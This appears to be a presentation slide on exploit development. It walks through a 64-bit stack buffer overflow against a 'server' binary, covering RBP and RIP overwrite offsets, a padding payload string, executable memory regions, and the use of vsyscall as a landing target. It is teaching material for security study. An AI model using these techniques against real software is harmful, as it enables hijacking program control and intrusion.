

# Stage 4: Exploiting The Target
112 bytes until RBP address overwritten
t64 is 8 bytes, so 120 = start of rip overwrite
payload = "A"*120+"B"*8+"\x90"*(200-128)
Nowhere safe to land with full r64 overwrite
0x00400000 0x00402000 r-xp ~/server
0x00000031c9600000 0x00000031c9620000 r-xp	/usr/lib64/ld-2.15.so
0x00000031c9a00000 0x00000031c9bac000 r-xp	/usr/lib64/libc-2.15.so
0x00007fff8e854000 0x00007fff8e855000 r-xp	[vdso]
0xffffffffff600000 0xffffffffff601000 r-xp	[vsyscall]
vsyscall is only addressable region with full r64 overwrite
Not many possibilities for instructions, even with out of order execution
0x0f00000060c0c748 0xccccccccccccc305
0x0f000000c9c0c748
0x0f00000135c0c748